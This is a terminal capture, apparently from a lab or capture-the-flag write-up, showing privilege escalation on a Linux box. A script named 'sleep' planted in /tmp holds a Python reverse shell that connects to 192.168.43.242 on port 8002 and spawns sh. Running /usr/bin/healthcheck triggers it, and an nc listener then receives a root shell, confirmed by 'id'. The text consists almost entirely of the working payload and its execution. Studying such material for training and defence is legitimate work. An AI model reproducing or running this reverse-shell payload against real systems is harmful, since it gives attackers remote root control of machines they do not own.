 /bin/bash
/bin/bash 150x23
-rw-------  1 root     root          23 Oct  6 04:28 init.rTeh1u
-rw-------  1 root     root           0 Jul 29  2020 init.vQ5ZLd
-rw-r--r--  1 apache   apache   3841560 Jul 29  2020 setup_dump.sql
-rwxr-xr-x  1 medical  medical      218 Oct  7 04:33 sleep*
-r--r--r--  1 root     root          11 Oct  7 01:59 .X0-lock
drwxrwxrwt  2 root     root        4096 Oct  7 01:59 .X11-unix/
[medical@localhost tmp]$ cat sleep
cat sleep
#!/usr/bin/python
import socket,subprocess,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.43.242",8002))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("sh")
[medical@localhost tmp]$ /usr/bin/healthcheck
/usr/bin/healthcheck
TERM environment variable not set.
System Health Check
Scanning System
/bin/bash 150x15
[user0@enigmagination]─[~/temp]
$nc -nlvp 8002
Listening on 0.0.0.0 8002
eConnection received on 192.168.43.14 52864
sh-4.1# id
eid
sh: eid: command not found
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root),7(lp),19(floppy),22(cdrom),80(cdwriter),81(audio),82(video),83(dialout),100(users),490(polkituser),500(medical)
,501(fuse)
sh-4.1#